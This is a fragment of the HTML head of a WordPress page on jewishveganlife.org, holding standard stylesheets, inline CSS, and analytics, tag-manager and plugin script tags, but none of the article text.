void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishveganlife.org/wp-content/cache/background-css/jewishveganlife.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&wpr_t=1763161874' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishveganlife.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://jewishveganlife.org/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='//cdnjs.cloudflare.com/ajax/libs/tooltipster/4.3.5/css/tooltipster.bundle.min.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-bootstrap-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/style.css?ver=1760945467' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-slick-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-css-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/jquery.datetimepicker.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-fontawesome-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-animate-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-common-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/common.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-custom-style-css' href='https://jewishveganlife.org/wp-content/cache/background-css/jewishveganlife.org/wp-content/themes/jewishveg/style.css?ver=1761902342&wpr_t=1763161875' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/swiper-bundle.min.css?ver=20240321-160340' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-styles-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/post-grid-styles.css?ver=20240321-160340' type='text/css' media='all' />
<link rel='stylesheet' id='style-two-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/style-two.css?ver=20240331-055320' type='text/css' media='all' />
<link rel='stylesheet' id='generic-style-css' href='https://jewishveganlife.org/wp-content/cache/background-css/jewishveganlife.org/wp-content/themes/jewishveg/css/generic-style.css?ver=20250815-071552&wpr_t=1763161875' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://jewishveganlife.org/wp-content/themes/jewishveg/css/responsive-style.css?ver=20240331-053745' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://jewishveganlife.org/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
							.asl_w, .asl_w * {font-family:inherit !important;}
							.asl_m input[type=search]::placeholder{font-family:inherit !important;}
							.asl_m input[type=search]::-webkit-input-placeholder{font-family:inherit !important;}
							.asl_m input[type=search]::-moz-placeholder{font-family:inherit !important;}
							.asl_m input[type=search]:-ms-input-placeholder{font-family:inherit !important;}
						
						.asl_m, .asl_m .probox {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_m .probox svg {
							fill: rgba(0, 0, 0, 1) !important;
						}
						.asl_m .probox .innericon {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_m.asl_w {
							border:1px none rgb(0, 0, 0) !important;border-radius:0px 0px 0px 0px !important;
							box-shadow: none !important;
						}
						div.asl_m.asl_w .probox {border: none !important;}
					
						.asl_r.asl_w {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_r.asl_w .item {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_r.asl_w {
							border:1px none rgb(0, 0, 0) !important;border-radius:0px 0px 0px 0px !important;
							box-shadow: none !important;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://jewishveganlife.org/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://jewishveganlife.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://jewishveganlife.org/wp-content/plugins/site-reviews/assets/styles/bootstrap.css?ver=7.2.13' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://jewishveganlife.org/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://jewishveganlife.org/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://jewishveganlife.org/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://jewishveganlife.org/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script type="text/javascript" src="https://jewishveganlife.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jewishveganlife.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jewishveganlife.org","hash_tracking":"false","v4_id":"G-TPMLBB5CSP"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async data-rocket-src="https://jewishveganlife.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/modernizer.min.js?ver=2.7.0" id="responsive-modenizer-js"></script>
<script type="text/javascript" id="resource_content-js-extra">
/* <![CDATA[ */
var resource_content_params = {"ajaxurl":"https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php","current_page":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/swiper-bundle.min.js?ver=6.7.4" id="swiper-script-js"></script>
<script type="text/javascript" id="asr_ajax_filter_post-js-extra">
/* <![CDATA[ */
var asr_ajax_params = {"asr_ajax_nonce":"d69081b5a4","asr_ajax_url":"https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/post-grid-scripts.js?ver=6.7.4" id="asr_ajax_filter_post-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/search-script.js?ver=6.7.4" id="search-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/custom-script.js?ver=6.7.4" id="custom-script-js-js"></script>
<script type="text/javascript" id="loadmore_script-js-extra">
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/myloadmore.js?ver=6.7.4" id="loadmore_script-js"></script>
<script type="text/javascript" id="cc_scripts-js-extra">
/* <![CDATA[ */
var cc_loadmore_params = {"ajaxurl":"https:\/\/jewishveganlife.org\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"jewish-responses-to-hunger\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-content/themes/jewishveg/js/script.js?ver=6.7.4" id="cc_scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-NSLWZHF6" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jewishveganlife.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSLWZHF6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jewishveganlife.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishveganlife.org/wp-json/wp/v2/posts/5371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishveganlife.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://jewishveganlife.org/?p=5371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishveganlife.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishveganlife.org%2Fdiscover%2Fjewish-responses-to-hunger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishveganlife.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishveganlife.org%2Fdiscover%2Fjewish-responses-to-hunger%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
					<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NG7XWDXD' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://jewishveganlife.org/wp-content/uploads/2024/02/cropped-JVL-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishveganlife.org/wp-content/uploads/2024/02/cropped-JVL-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishveganlife.org/wp-content/uploads/2024/02/cropped-JVL-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishveganlife.org/wp-content/uploads/2024/02/cropped-JVL-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper .ginput_container  input {
	border-radius:0 !important;
}
.innerbanner-img-form-outer .inner-banner {
    height: 100%;
    max-height: 880px;
    background-position: top center !important;
     position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
	min-height: 1px;}
.innerbanner-img-form-outer .form-image-banner-content {
    position: relative;
    padding-top: 110px;
}
.contct-background {
    background-color: #ecf9ff;
    position: relative;
   /* display: none;*/
}
input[type="radio"], input[type="checkbox"] {
    margin: 0px 0 19px;
    margin-left: 90px;
}
/* ater click check */
.gfield_checkbox li input[type=checkbox]:checked + label:after {
    display: block !important;
}
.gfield_checkbox li input[type=checkbox]:checked + label:after {
    display: block !important;
}

.gfield_checkbox label:after {
    left: 8px;
    top: 6px;
    width: 7px;
    height: 10px;
    border: solid #0091d0;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.gfield_checkbox label:after {
    content: "";
    position: absolute;
    display: none;
} /* end */
/* Ambassador form */
.banner-form-typ1 .gform_legacy_markup_wrapper ul.gform_fields {
    margin: 0px -8px !important;
    display: flex;
    flex-wrap: wrap;
}
.banner-form-typ1 .gform_legacy_markup_wrapper ul.gform_fields li.gfield {
    padding: 0px 8px;
    margin-left: 0px !important;
    margin-right: 0px !important;
    flex: 0 0 50%;
}
body .formblue .banner-form-typ1 .gform_legacy_markup_wrapper.gform_validation_error ul.gform_fields li.gfield.width100, body .formblue .banner-form-typ1 .gform_legacy_markup_wrapper ul.gform_fields li.gfield.width100 {
    flex: 0 0 100%;
    max-width: 100% !important;
}
#gform_wrapper_16 .ginput_container_checkbox .gfield_checkbox .gchoice input, #gform_wrapper_17 .ginput_container_checkbox .gfield_checkbox .gchoice input, #gform_wrapper_18 .ginput_container_checkbox .gfield_checkbox .gchoice input, .checkbox-style .ginput_container_checkbox .gfield_checkbox .gchoice input {
    padding: 0 !important;
    width: 20px;
    height: 20px;
    border-radius: 2px !important;
    border: 2px solid #0091d0 !important;
}
.gform_legacy_markup_wrapper ul.gfield_checkbox li label, .gform_legacy_markup_wrapper ul.gfield_radio li label {
    display: -moz-inline-stack;
    display: inline-block;
    letter-spacing: inherit;
    vertical-align: middle;
    cursor: pointer;
}
.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label {
    width: auto !important;
}
.gform_legacy_markup_wrapper ul.gfield_checkbox li label, .gform_legacy_markup_wrapper ul.gfield_radio li label {
    display: -moz-inline-stack;
    display: inline-block;
    letter-spacing: inherit;
    vertical-align: middle;
    cursor: pointer;
    width: 582px !important;
}
.gform_legacy_markup_wrapper .gfield_checkbox li label {
    margin: 0;
}
body .banner-form-typ1 .gform_heading h3, body .banner-form-typ1 .gform_confirmation_message h3 {
    font-family: 'LFTEticaBold';
    font-size: 40px;
    line-height: 1.22;
    letter-spacing: 0.54px;
    text-align: center;
    color: #000;
    max-width: 370px;
    margin: 0 auto 20px;
}

div#sb_instagram {
    height: auto !important;
}
/* Ambassador form end */
/* paternship form */
.form-section{
	margin-left: 130px;
    margin-right: 130px;
    padding-right: 30px;
    padding-left: 30px;
}
.gform_legacy_markup_wrapper .gsection .gfield_label, .gform_legacy_markup_wrapper h2.gsection_title, .gform_legacy_markup_wrapper h3.gform_title {
    font-weight: 700;
    font-size: 1.25em;
    width: 450px;
    border-bottom: none;
}
.formblue .gform_legacy_markup_wrapper .gfield input, .formblue .gform_legacy_markup_wrapper .gfield textarea, .formblue .gform_legacy_markup_wrapper select {
    padding: 15px 20px !important;
    border-radius: 5px;
    font-size: 17px !important;
    margin-top: 0px !important;
    color: #757575 !important;
    border: 1px solid #0138B7  !important;
    background-color: #fff !important;
    appearance: none;
    -webkit-appearance: none;
}
